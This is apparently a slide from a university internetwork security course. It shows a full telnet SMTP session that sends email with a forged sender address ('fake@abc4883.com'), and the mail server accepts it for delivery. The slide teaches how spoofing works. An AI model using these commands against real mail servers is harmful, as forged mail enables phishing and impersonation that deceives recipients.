 Email Spoofing (Not in Lab Assignment)

telnet mail.xyz.gatech.edu 25
220 sark.xyz.gatech.edu ESMTP Sendmail 8.12.10/8.12.8;
Mon, 1 Dec 2003 040500 (EST)
HELO abc4883.com
250 sark.xyz.gatech.edu Hello ece-237-37.abc.gatech.edu
[130.207.237.37], pleased to meet you
MAIL FROM: <fake@abc4883.com>
250 2.1.0 <fake@abc4883.com>... Sender ok
RCPT TO: <gotcha@abc.gatech.edu>
250 2.1.5 <gotcha@abc.gatech.edu>... Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
Greetings from abc4883!
.
250 2.0.0 hAUMOh6c005386 Message accepted for delivery
QUIT
221 2.0.0 sark.xyz.gatech.edu closing connection

ECE 4112 - Internetwork Security

25